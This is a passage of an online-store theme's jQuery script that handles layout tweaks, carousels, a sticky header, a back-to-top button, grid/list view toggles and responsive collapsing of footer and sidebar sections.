		$(this).toggleClass('collapsed').next('.list-group-item').slideToggle();
	});

	$("ul.breadcrumb li:nth-last-child(1) a").addClass('last-breadcrumb').removeAttr('href');

	$("#column-left .products-list .product-thumb, #column-right .products-list .product-thumb").unwrap();

	$("#content > h1, .account-wishlist #content > h2, .account-address #content > h2, .account-download #content > h2").first().addClass("page-title");
	
	$("#content > .page-title").wrap("<div class='page-title-wrapper'><div class='container'></div></div>");
	$(".page-title-wrapper .container").append($("ul.breadcrumb"));
	$("body header").after($("#content > .page-title-wrapper"));

	
	$('#column-left .product-thumb .image, #column-right .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-4');
	$('#column-left .product-thumb .thumb-description, #column-right .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-8');

		$('#content .row > .product-list .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-3');
		$('#content .row > .product-list .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-9');
		$('#content .row > .product-grid .product-thumb .image').attr('class', 'image col-xs-12');
		$('#content .row > .product-grid .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-12');
	
		$('select.form-control').wrap("<div class='select-wrapper'></div>");
		$('input[type="checkbox"]').wrap("<span class='checkbox-wrapper'></span>");
		$('input[type="checkbox"]').attr('class','checkboxid');
		$('input[type="radio"]').wrap("<span class='radio-wrapper'></span>");
		$('input[type="radio"]').attr('class','radioid');
		
		$('#column-left .products-list .btn-cart').removeAttr('data-original-title');
		
		$('.follow-us').appendTo('.footer-bottom .container');
	
/*-------start go to top---------*/		
	$( "body" ).append( "<div class='backtotop-img'><div class='goToTop ttbox'></div></div>" );
	$( "body" ).append( "<div id='goToTop' title='Top' class='goToTop ttbox-img'></div>" );
	$("#goToTop").hide();
/*-------end go to top---------*/		
/*---------------------- Inputtype Js Start -----------------------------*/
$('.checkboxid').change(function(){
if($(this).is(":checked")) {
$(this).addClass("chkactive");
$(this).parent().addClass('active');
} else {
$(this).removeClass("chkactive");
$(this).parent().removeClass('active');
}
});

$(function() {
var $radioButtons = $('input[type="radio"]');
$radioButtons.click(function() {
$radioButtons.each(function() {
$(this).parent().toggleClass('active', this.checked);
});
});
});
/*---------------------- Inputtype Js End -----------------------------*/

/*------------- Slider -Loader Js Strat ---------------*/
$(window).load(function() 
{ 
$(".ttloading-bg").fadeOut("slow");
})
/*------------- Slider -Loader Js End ---------------*/
/* Slider Load Spinner */
$(window).load(function() { 
	$(".slideshow-panel .ttloading-bg").removeClass("ttloader");
});
 /* Start Homepage Stickyheader JS */	
	function header() {	
	 if (jQuery(window).width() > 1200){
		 if (jQuery(this).scrollTop() > 300)
			{    
				jQuery('.full-header').addClass("fixed");
	 
			}else{
			 jQuery('.full-header').removeClass("fixed");
			}
		} else {
		  jQuery('.full-header').removeClass("fixed");
		  }
	}
	 
	$(document).ready(function(){header();});
	jQuery(window).resize(function() {header();});
	jQuery(window).scroll(function() {header();});

/* End Homepage Stickyheader JS */

/* ----------- SmartBlog Js Start ----------- */
	 var ttblog = $("#ttsmartblog-carousel");
      ttblog.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,2], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1],
		 navigation: true,
		 pagination: false
      });

      // Custom Navigation Events

      $(".ttblog_next").click(function(){
        ttblog.trigger('owl.next');
      })
      $(".ttblog_prev").click(function(){
        ttblog.trigger('owl.prev');
      })
 /* ----------- SmartBlog Js End ----------- */
/*----------------- Testimonial Js Start ------------------------*/

var tttestimonial = $("#tttestimonial-carousel");
      tttestimonial.owlCarousel({
		autoPlay: true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1],
		 navigation: true,
		 pagination: false
      });

/*----------------- Testimonial Js End ------------------------*/

// Carousel Counter
	colsCarousel = $('#column-right, #column-left').length;
	if (colsCarousel == 2) {
		ci=4;
	} else if (colsCarousel == 1) {
		ci=4;
	} else {
		ci=4;
}
// product Carousel
$("#content .products-carousel").owlCarousel({
	items: ci,
	itemsDesktop : [1200,2], 
	itemsDesktopSmall : [991,3], 
	itemsTablet: [767,2], 
	itemsMobile : [480,1], 
	navigation: true,
	pagination: false
});
$(".customNavigation .next").click(function(){
	$(this).parent().parent().find(".products-carousel").trigger('owl.next');
})
$(".customNavigation .prev").click(function(){
	$(this).parent().parent().find(".products-carousel").trigger('owl.prev');
})
$(".products-list .customNavigation").addClass('owl-navigation');


/* Go to Top JS START */
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 150) {
				$('.goToTop').fadeIn();
			} else {
				$('.goToTop').fadeOut();
			}
		});
	
		// scroll body to 0px on click
		$('.goToTop').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 1000);
			return false;
		});
	});
	/* Go to Top JS END */

	/* Active class in Product List Grid START */
	$('#list-view').click(function() {
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');
		$('#content .row > .product-list .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-3');
		$('#content .row > .product-list .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-9');
		//$(".product-layout.product-list .product-thumb .button-group .btn-cart").removeAttr('data-original-title'); /* for remove tooltrip */
	});
	$('#grid-view').click(function() {
		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');
		$('#content .row > .product-grid .product-thumb .image').attr('class', 'image col-xs-12');
		$('#content .row > .product-grid .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-12');
		//$(".product-layout.product-grid .product-thumb .button-group .btn-cart").attr('data-original-title','Add to cart');/* for add tooltrip */	
	});
	if (localStorage.getItem('display') == 'list') {
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').addClass('active');
	}
	/* Active class in Product List Grid END */

});// Documnet.ready() over....
/* FilterBox - Responsive Content*/
function optionFilter(){

	if ($(window).width() <= 991) {
		$('#column-left .option-filter-box').appendTo('.row #content .category-list');
		$('#column-right .option-filter-box').appendTo('.row #content .category-list');
	} else {
		$('.row #content .category-list .option-filter-box').appendTo('#column-left .option-filter');
		$('.row #content .category-list .option-filter-box').appendTo('#column-right .option-filter');
	}
}
$(document).ready(function(){ optionFilter(); });
$(window).resize(function(){ optionFilter(); });
/*category filter js*/
function footerToggle() {
	if($( window ).width() < 992) {
		
		$("footer .footer-column h5").addClass( "toggle" );
		$("footer .footer-column ul").css( 'display', 'none' );
		$("footer .footer-column.active ul").css( 'display', 'block' );
		$("footer .footer-column h5.toggle").unbind("click");
		$("footer .footer-column h5.toggle").click(function() {
			$(this).parent().toggleClass('active').find('ul.list-unstyled').slideToggle( "fast" );
		});
		
		$("#column-left .panel-heading,#column-right .panel-heading").addClass( "toggle" );
		$("#column-left .list-group,#column-right .list-group").css( 'display', 'none' );
		$("#column-left .panel-default.active .list-group,#column-right .panel-default.active .list-group").css( 'display', 'block' );
		$("#column-left .panel-heading.toggle,#column-right .panel-heading.toggle").unbind("click");
		$("#column-left .panel-heading.toggle,#column-right .panel-heading.toggle").click(function() {
		$(this).parent().toggleClass('active').find('.list-group').slideToggle( "fast" );
		});
		
		$("#column-left .box-heading,#column-right .box-heading").addClass( "toggle" );
		$("#column-left .products-carousel,#column-right .products-carousel").css( 'display', 'none' );
		$("#column-left .products-list.active .products-carousel,#column-right .products-list.active .products-carousel").css( 'display', 'block' );
		$("#column-left .box-heading.toggle,#column-right .box-heading.toggle").unbind("click");
		$("#column-left .box-heading.toggle,#column-right .box-heading.toggle").click(function() {
		$(this).parent().toggleClass('active').find('.products-carousel').slideToggle( "fast" );
		});
		
		$("#ttcmstestimonial .title_block").addClass( "toggle" );
		$("#ttcmstestimonial #tttestimonial-carousel").css( 'display', 'none' );
		$("#ttcmstestimonial .tttestimonial-inner.active tttestimonial-carousel").css( 'display', 'block' );
		$("#ttcmstestimonial .title_block.toggle").unbind("click");
		$("#ttcmstestimonial .title_block.toggle").click(function() {
		$(this).parent().toggleClass('active').find('#tttestimonial-carousel').slideToggle( "fast" );
		});
		
		$("#ttcmsleftservices .title_block").addClass( "toggle" );
		$("#ttcmsleftservices .block_content").css( 'display', 'none' );
		$("#ttcmsleftservices.active .block_content").css( 'display', 'block' );
		$("#ttcmsleftservices .title_block.toggle").unbind("click");
		$("#ttcmsleftservices .title_block").click(function() {
		$(this).parent().toggleClass('active').find('.block_content').slideToggle( "fast" );
		});
		
		$("#ttcmsfooterservice .title_block").addClass( "toggle" );
		$("#ttcmsfooterservice .ttcmsfooterservice").css( 'display', 'none' );
		$("#ttcmsfooterservice.active .ttcmsfooterservice").css( 'display', 'block' );
		$("#ttcmsfooterservice .title_block.toggle").unbind("click");
		$("#ttcmsfooterservice .title_block").click(function() {
		$(this).parent().toggleClass('active').find('.ttcmsfooterservice').slideToggle( "fast" );
		});
		
		
		$("#ttcmsfooter .ttabout-title").addClass( "toggle" );
		$("#ttcmsfooter .ttabout-desc").css( 'display', 'none' );
		$("#ttcmsfooter.active .ttabout-desc").css( 'display', 'block' );
		$("#ttcmsfooter .ttabout-title.toggle").unbind("click");
		$("#ttcmsfooter .ttabout-title").click(function() {
		$(this).parent().toggleClass('active').find('.ttabout-desc').slideToggle( "fast" );
		});
		
		$(".payment-icon-inner > h4").addClass( "toggle" );
		$(".payment-icon-inner .paymentcms").css( 'display', 'none' );
		$(".payment-icon-inner.active .paymentcms").css( 'display', 'block' );
		$(".payment-icon-inner > h4.toggle").unbind("click");
		$(".payment-icon-inner > h4").click(function() {
		$(this).parent().toggleClass('active').find('.paymentcms').slideToggle( "fast" );
		});
		
	} else {
		
		$("footer .footer-column h5").unbind("click");
		$("footer .footer-column h5").removeClass('toggle');
		$("footer .footer-column ul.list-unstyled").css('display', 'block');
		
		$("#column-left .panel-heading,#column-right .panel-heading").unbind("click");
		$("#column-left .panel-heading,#column-right .panel-heading").removeClass( "toggle" );
		$("#column-left .list-group,#column-right .list-group").css( 'display', 'block' );

		$("#column-left .box-heading,#column-right .box-heading").unbind("click");
		$("#column-left .box-heading,#column-right .box-heading").removeClass( "toggle" );
		$("#column-left .products-carousel,#column-right .products-carousel").css( 'display', 'block' );
		
		$("#ttcmstestimonial .title_block").unbind("click");
		$("#ttcmstestimonial .title_block").removeClass( "toggle" );
		$("#ttcmstestimonial #tttestimonial-carousel").css( 'display', 'block' );
		

		$("#ttcmsleftservices .title_block").unbind("click");
		$("#ttcmsleftservices .title_block").removeClass( "toggle" );
		$("#ttcmsleftservices .block_content").css( 'display', 'block' );
		
		$("#ttcmsfooterservice .title_block").unbind("click");
		$("#ttcmsfooterservice .title_block").removeClass( "toggle" );
		$("#ttcmsfooterservice .ttcmsfooterservice").css( 'display', 'block' );
		
		$("#ttcmsfooter .ttabout-title").unbind("click");
		$("#ttcmsfooter .ttabout-title").removeClass( "toggle" );
		$("#ttcmsfooter .ttabout-desc").css( 'display', 'block' );
		
		$(".payment-icon-inner > h4").unbind("click");
		$(".payment-icon-inner > h4").removeClass( "toggle" );
		$(".payment-icon-inner .paymentcms").css( 'display', 'block' );
	}
}

$(document).ready(function() {footerToggle();});
$(window).resize(function() {footerToggle();});


/* Category List - Tree View */
function categoryListTreeView() {
	$(".category-treeview li.category-li").find("ul").parent().prepend("<div class='list-tree'></div>").find("ul").css('display','none');

	$(".category-treeview li.category-li.category-active").find("ul").css('display','block');
	$(".category-treeview li.category-li.category-active").toggleClass('active');
}
$(document).ready(function() {categoryListTreeView();});


/* Category List - TreeView Toggle */
function categoryListTreeViewToggle() {
	$(".category-treeview li.category-li .list-tree").click(function() {
		$(this).parent().toggleClass('active').find('ul').slideToggle();
	});
}
$(document).ready(function() {categoryListTreeViewToggle();});

$(document).ready(function(){ menuMore(); });
function menuToggle() {
	if($( window ).width() < 992) {
		$('#column-left .main-category-list').insertAfter('.full-header .header-middle');
		//$(".main-category-list .menu-category ul.dropmenu").css('display', 'none');
		
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").remove();
		$(".main-category-list ul.dropmenu .dropdown-menu ul li.dropdown-inner > i").remove();

		$(".main-category-list ul.dropmenu li.TT-Sub-List > a").after("<i class='fa fa-angle-down'></i>");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown a.single-dropdown").after("<i class='fa fa-angle-down'></i>");
			
		$(".main-category-list .TT-panel-heading").unbind("click");
		$('.main-category-list .TT-panel-heading').click(function(){
			$(this).parent().toggleClass('ttactive').find('ul.dropmenu').slideToggle( "fast" );
		});
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").unbind("click");
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").click(function() {
			$(this).parent().toggleClass("active").find("ul").first().slideToggle();
		});
		
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").unbind("click");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").click(function() {
			$(this).parent().toggleClass("active").find(".dropdown-menu").slideToggle();
		});
	}
	else {
		$(".main-category-list .TT-panel-heading").unbind("click");
		$(".main-category-list ul.dropmenu li.TT-Sub-List > i").unbind("click");
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").unbind("click");
		$('.full-header .main-category-list').prependTo('#column-left');
		$(".main-category-list").removeClass('ttactive');
		//$(".main-category-list .menu-category ul.dropmenu").css('display', 'block');
		$(".menu-category ul.dropmenu li.TT-Sub-List > i").remove();
		$(".menu-category li.TT-Sub-List .dropdown-inner ul li.dropdown > i").remove();
	}
}
$(document).ready(function() {menuToggle();});
$( window ).resize(function(){menuToggle();});

/* Main Menu - MORE items */
function menuMore(){
	//$(function($){
	var max_items = 4;
	var liItems = $('.navbar-nav > li');
	var remainItems = liItems.slice(max_items, liItems.length);
	remainItems.wrapAll('<li class="dropdown more-menu"><div class="dropdown-menu"><div class="dropdown-inner"><ul class="list-unstyled childs_1">');
	$('.more-menu').prepend('<span>More</span>');
	//});
}
/* Animate effect on Review Links - Product Page */
$(".product-total-review, .product-write-review").click(function() {
    $('html, body').animate({ scrollTop: $(".product-tabs").offset().top }, 1000);
});

function responsivecolumn()
{
	if ($(document).width() <= 991)
	{
		$('#page > .container > .row > #column-left').appendTo('#page > .container > .row');
		$('#page > .container > .row > #column-right').appendTo('#page > .container > .row');
	}
	else if($(document).width() >= 992)
	{
		$('#page > .container > .row > #column-left').prependTo('#page > .container > .row');
		$('#page > .container > .row > #column-right').appendTo('#page > .container > .row');
	}
}
$(document).ready(function(){responsivecolumn();});
$(window).resize(function(){responsivecolumn();});
/*category filter js end*/

